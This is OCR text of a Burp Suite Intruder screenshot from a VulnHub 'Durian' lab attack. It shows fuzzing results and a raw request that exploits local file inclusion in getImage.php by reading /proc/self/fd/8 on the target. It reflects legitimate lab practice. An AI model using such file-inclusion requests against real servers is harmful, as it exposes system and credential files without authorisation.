 Oct 28 | 21:10
192.168.111.106
Disconnected
VulnHub - Durian
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 4 200 432
5 5 200 432
6 6 200 8043
7 7 200 432
8 8 200 22961521
9 9 200 432
10 10 200 432
11 11 200 432
12 12 200 432
13 13 200 432
14 14 200 432
15 15 200 432
16 16 200
17 17 200 4
18 18 200 4
19 19 200 4
Do you want to save this attack?
If you keep the attack in memory, you can access it
from the Dashboard until you close Burp Suite.
Remember my choice when closing attacks in future
You can change this setting in the Intruder menu.
Keep in memory Discard
Request Response
Pretty Raw Hex Hackvertor
\n
1 GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1
2 Host: 192.168.111.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
Finished